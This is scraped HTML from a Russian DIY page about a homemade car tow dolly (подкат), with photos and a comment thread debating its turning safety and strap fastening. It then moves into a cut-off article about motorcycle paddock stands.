превратить в чертежи, а их в изделие с испытаниями и последующей эксплуатацией.</p><p style="clear: both"><strong>Состав:</strong> 3D детали и сборки. Деталировки, спецификации, сборки. STEP файл, Инфо файлы (изображения) <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vmasshtabe.ru/wp-content/themes/vms/img/flag/ru.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmasshtabe.ru/wp-content/themes/vms/img/flag/ru.gif" /></p><p><strong>Софт:</strong> КОМПАС-3D 16.1</p><p><strong>Дата:</strong> 2018-09-17</p><p><strong>Просмотры:</strong> 1 133</p><p style="clear: both">10 <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vmasshtabe.ru/wp-content/plugins/wp-favorite-posts/img/heart.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmasshtabe.ru/wp-content/plugins/wp-favorite-posts/img/heart.png" /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vmasshtabe.ru/wp-content/plugins/wp-favorite-posts/img/loading.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmasshtabe.ru/wp-content/plugins/wp-favorite-posts/img/loading.gif" />Добавить в избранное</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/6a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/6a0e6es-960.jpg" /></p><p><iframe src="https://youtube.com/embed/zm7sb22qaTE?wmode=opaque&#038;rel=0"></iframe></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/66a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/66a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/56a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/56a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/9ea0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/9ea0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/c1a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/c1a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/11a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/11a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/b9a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/b9a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/5a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/5a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/d5a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/d5a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/cda0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/cda0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/2da0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/2da0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/7da0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/7da0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/73a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/73a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/eba0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/eba0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/5ba0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/5ba0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/67a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/67a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/4fa0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/4fa0e6es-960.jpg" /></p><h3>Comments 95</h3><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/fc174c2s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/fc174c2s-100.jpg" /></p><p>Полная хрень, да ещё и опасная…</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/7154b3cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/7154b3cs-100.jpg" /></p><p>У тебя, самый классный механизм для поворотной подкатки. Спасибо большое за идею, повторю себе. Еще раз спасибо.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>На подкат нужны документы?</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>Так а че подкаты документами продают. У вы гаишников интересовались по этому поводу</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p>Где с документами продают и зачем на жёсткую сцепку доки ?</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>В общем погуглил немного. Это прицеп подкат и доки на него нужны когда его буксируешь без машины.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p>У меня он разборный и пустой ездить не будет.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>В легковушку вряд ли получится его положить. Еще вычитал что буксир должен весить больше буксируемого.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>У меня он разборный и пустой ездить не будет.</p><p>Дышло из какой трубы сделали. Мне на прицепе надо удлинитель дышла сделать, сказали не менее 4мм толщина стенки должна быть.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p>76 обычная водопроводная 4мм, сама ось 89 труба 4мм толщина стенки.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/a20e3d5s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/a20e3d5s-100.jpg" /></p><p>самое крутое-это пацаны и это главное</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/1d3458s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/1d3458s-100.jpg" /></p><p>Согласен Пацаны толковые! А лебедка перемудренная замучаещся крутить</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/b809b4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/b809b4s-100.jpg" /></p><p>вещь хорошая но с крутыми поворотами не справится она, машину сорвет с нее, заездную платформу нужно делать поворотной это проще всего, или рулевыми колеса прицепа сделать. на песке при повороте у вас бугров нарыло а на асфальте это все будет тяжелее намного.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p>Она и так поворотная только не на большой угол.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/PYAAAgOX4OA-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/PYAAAgOX4OA-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/ca453c6s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/ca453c6s-100.jpg" /></p><p>Всё нормально, но сделай раскосины на дышло ближе к фаркопу ( по возможности). Место крепления сходней( арматура) привари две перемычки, а между ними будешь крепить стропу (крючок).На уголке сходней сделаешь два две прорези под эти перемычки. Подумай над тем как сделать поворот площадки побольше ( стопора рано упираются). Удачи.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/2d14169s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/2d14169s-100.jpg" /></p><p>Вот читаю комменты и аххх с Вас мужики, Вам бы лишь обосрать чей-то труд а сами небось поднять от телевизора свою жопу и пивной живот не можете, он сделал своими руками и рад этому не то что не которые сразу в сервис дяде платить.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/9cb828as-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/9cb828as-100.jpg" /></p><p>Вообще-то тут многие не &#8220;обсирают&#8221;, а дельные советы дают на основе собственного опыта. А если имеется опыт, то жопу, значит, люди все же &#8220;отрывают от телевизора&#8221;. Да и почему бы не помочь человеку повысить надежность и безопасность конструкции?</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/2d14169s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/2d14169s-100.jpg" /></p><p>Ага одни дельные ребята комментируют, некоторые даже понятия не имеют сколько у человека труда на это изобретение ушло.То им крепления не такие то светоотражатели нужны)))))Слепил из того что нашел и сделал как ему нужно, у мужика денег как я понимаю денег на эвакуатор нет, вот и выживает.Дети работящие вырастут у такого человека я не пожиратели Макдонольдса.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/9cb828as-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/9cb828as-100.jpg" /></p><p>У тебя, вижу, вообще неправильный подход к ситуации. Те, кто что-то советуют, прекрасно понимают, &#8220;сколько у человека труда на это изобретение ушло&#8221;. Только вот сейчас трудно что-то изобрести в этой области, ибо всё давно изобретено и вовсю используется. Можно лишь попытаться повторить упрощенную конструкцию, насколько это возможно в гаражных условиях. И хорошо, если у человека есть техническая смекалка, желательно подкрепленная образованием.<br />И нет абсолютно ничего плохого в том, что понимающие предмет дают советы и делятся своим мнением в комментах.<br />Я только за, если человек что-то делает своими руками. Сам люблю мастерить, но никогда не отмахиваюсь от советов и замечаний. Я просто фильтрую их и оцениваю, что действительно мне может помочь, потому что всегда есть тот, кто знает больше меня.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/89e116u-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/89e116u-100.jpg" /></p><p>друзья вы оба правы… не ссортесь))))</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/32c0d3cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/32c0d3cs-100.jpg" /></p><p>А на рычаги крылья сделать для полного фарша.и на них катафоты или габариты.чтоб ночью видно было!</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/60d242s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/60d242s-100.jpg" /></p><p>все ок, кроме крепления ремней за их штатные крючки. разогнется от нагрузки 100:</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/8e53f54s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/8e53f54s-100.jpg" /></p><p>К сожалению у этой конструкции есть серьёзный недостаток. Выглядит он так: если представить погруженный на эту сцепку автомобиль как двухосный прицеп (а он именно таким он и становится), то у этого двухосного прицепа получается заблокированное от поворота дышло. Это значит, что при езде по относительно прямым дорогам проблем он не принесёт, а вот на поворотах будет создаваться нагрузка на переднюю подвеску автомобиля, на стягивающие ремни и на проскальзывающие покрышки подката. От таких нагрузок ремни могут ослабнуть и буксируемый автомобиль свалится.</p><p>В идеале нужно делать подкат из двух частей: одна часть (нижняя) с колёсами должна поворачиваться (следовать траектории поворота), вторая, лежащая на первой (нижней) части, должна соединяться с ним через поворотное устройство (наподобие опорного подшипника), на второй, верхней части должен лежать автомобиль (его передняя ось). Второй вариант — на подкате нужно делать поворотные кулаки на каждое из двух колёс, и тяговый механизм для их привода от дышла, наподобие рулевого механизма в автомобиле. Вот тогда на нём можно будет БЕЗОПАСНО перевозить автомобили.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/489017as-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/489017as-100.jpg" /></p><p>Дело Сергей Сергеевич говорит. С креплением тросами будет вечная головная боль. Если как на фото — будут сползать на поворотах, если два ремня по бокам колеса и перемычки между ними (как бы на колесо сверху это одевается), то намного надежнее, но надо смотреть чтобы ничего кроме колеса на машине они не касались (детали подвески и пр.) перетирает очень быстро. И как написано выше поворотов такая конструкция не любит, лучше выбирать маршруты где нет крутых поворотов. Страховку вязать лучше не за буксирную проушину (если упадет — ее просто вырвет), а за детали подвески или подрамник. В качестве страховке лучше брать цепи, вешать их на подрамник или подвеску так, чтобы могли болтаться вправо-влево свободно и при этом не касались асфальта. Застегивать цепи лучше не карабинами (их ломает), а толстыми болтами с гайками. Такая система страховки слетевшую с подката машину весом в 2 тонны + запчасти внутри держит на траектории прицепа и не дает уехать далеко от него. Пишу т.к. у меня слетела (крепежные стропы перетерлись и при повороте их порвало), в паре кварталов от гаража. Все что привязано к бамперу и буксирной проушине просто выдрало с мясом. Спасли страховочные цепи перекинутые через подвеску. До этого 700 км по трассе — без проблем, т.к. не было крутых поворотов.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/b809b4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/b809b4s-100.jpg" /></p><p>К сожалению у этой конструкции есть серьёзный недостаток. Выглядит он так: если представить погруженный на эту сцепку автомобиль как двухосный прицеп (а он именно таким он и становится), то у этого двухосного прицепа получается заблокированное от поворота дышло. Это значит, что при езде по относительно прямым дорогам проблем он не принесёт, а вот на поворотах будет создаваться нагрузка на переднюю подвеску автомобиля, на стягивающие ремни и на проскальзывающие покрышки подката. От таких нагрузок ремни могут ослабнуть и буксируемый автомобиль свалится.</p><p>В идеале нужно делать подкат из двух частей: одна часть (нижняя) с колёсами должна поворачиваться (следовать траектории поворота), вторая, лежащая на первой (нижней) части, должна соединяться с ним через поворотное устройство (наподобие опорного подшипника), на второй, верхней части должен лежать автомобиль (его передняя ось). Второй вариант — на подкате нужно делать поворотные кулаки на каждое из двух колёс, и тяговый механизм для их привода от дышла, наподобие рулевого механизма в автомобиле. Вот тогда на нём можно будет БЕЗОПАСНО перевозить автомобили.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/ubrat-rzhavchinu-s-kuzova-avtomobilya-batarejkoj.html" target="_blank" rel="dofollow" class="u8ef10eb1f5e317ccd776e12a87008770"><style>.u8ef10eb1f5e317ccd776e12a87008770 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8ef10eb1f5e317ccd776e12a87008770:active, .u8ef10eb1f5e317ccd776e12a87008770:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8ef10eb1f5e317ccd776e12a87008770 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8ef10eb1f5e317ccd776e12a87008770 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8ef10eb1f5e317ccd776e12a87008770 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8ef10eb1f5e317ccd776e12a87008770:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Убрать ржавчину с кузова автомобиля батарейкой</span></div></a></div><p>рекламировать конечно никого не буду но если хочется наглядный результать такой конструкции посмотреть на ютубе есть канал академика и он делал такой подкат и при повороте с такого подката упал ренжровер(как то так он называется). а так выбор за вами</p><h2>Подкат для мотоцикла: виды, особенности, создание своими руками</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332380/samodelnyy_podkat_motocikla.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332380/samodelnyy_podkat_motocikla.jpg" />На протяжении многих лет покупка байка являлась мечтой каждого мужчины. Путешествия на двухколесном «звере» с возможностью развивать невероятные скорости, наслаждаясь свистом ветра и мелькающих мимо автомобилей, — действительно удивительное занятие. А если такое транспортное средство обеспечивает своему владельцу максимальную безопасность и комфорт вождения, то предстоящая езда будет не только увлекательной, но и приятной.</p><p>Каждый мотоциклист должен понимать, что его новый «друг» нуждается в соответствующем обслуживании, которое состоит из диагностики и удаления всевозможных неисправностей. А чтобы успешно осуществить ремонтные работы в домашних условиях, необходимо обустроить свою мастерскую таким приспособлением, как подкат под мотоцикл.</p><h2>Применение подката под мотоцикл</h2><p>В настоящее время <strong>подкат под мотоцикла</strong> является очень важным атрибутом в жизни каждого мотоциклиста. Такое решение должно присутствовать в каждой мастерской, причём как в домашней, так и в специализированной, где проводятся сложные работы. С помощью подката можно проводить комплексное обслуживание и ремонт своего байка. К тому же такое приспособление может стать незаменимым и при ремонте автомобиля. Что касается двухколесных экземпляров, то его применяют при необходимости поднятия задней части для замены дисков или резины либо при проведении ремонта радиатора охлаждения. Если вы намерены ремонтировать мотоцикл самостоятельно, будьте внимательны при выборе подходящей модели подката.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332386/primenyat_podkat.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332386/primenyat_podkat.jpg" />Учитывая наличие подвижных колесиков такие конструкции можно свободно перемещать по территории мастерской, размещая их в конкретном месте. Что касается самого изобретения, то оно представляет собой специальную разновидность подъёмника для мотоцикла, но в отличие от классических моделей здесь отсутствует рабочий стол. Из-за компактных габаритов подкат подходит для небольших камер, куда ставят мотоцикл для покраски или сушки. Эксплуатационные сроки практически неограниченные, при этом какое-либо особое обслуживание необязательно.</p><p>Подъёмники для мотоциклов бывают двух основных типов &#8211; в зависимости от той части транспортного средства, которая будет подвергаться ремонту. <strong>Исходя из этого подкат бывает:</strong></p><p>В большинстве случаев представители второй категории поставляются вместе с уникальным стендом и специальным адаптером, позволяющим свесить колесо и осуществить ряд ремонтных работ.</p><h2>Использование подъёмника для ремонта вилки</h2><p>Не секрет, что подъёмник переднего типа является полезным инструментом для восстановления вилки. Нужно понимать, <strong>что существующие адаптеры обладают разным диаметром</strong>, поэтому для конкретного мотоцикла необходимо выбрать подходящее решение. Передний подкат может использоваться для хранения машины в зимнюю пору. Конструкция характеризуется особой простотой в использовании и не нуждается в дополнительном обслуживании. Что касается эксплуатации, то она совсем несложная. Достаточно соблюдать некоторые правила и пошаговое руководство.</p><p>Подкаты для заднего колеса, например, L-образного типа, выполнены в виде регулируемого изделия, которое оснащено комфортной ручкой. Он может перемещаться по поверхности за счёт подвижных колес. Наличие фиксаторов способствует удерживанию колеса со всех сторон.</p><p>При выборе подходящего варианта <strong>обратите внимание на ширину зажима</strong>. Его определяет ширина колеса. Подобный подкат станет незаменимым решением для мастерских и ремонтных сервисов, где необходимо выдерживать нагрузки до 300 кг, распределяя вес по всей конструкции. Используя такое приспособление, вы сможете быстро смазать цепь или заменить её новой. Также вам удастся вывесить байк таким образом, чтобы подвеска получила максимальную разгрузку.</p><h2>Покупка заводской модели</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332387/vybor_zavodskih_podkatov.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" 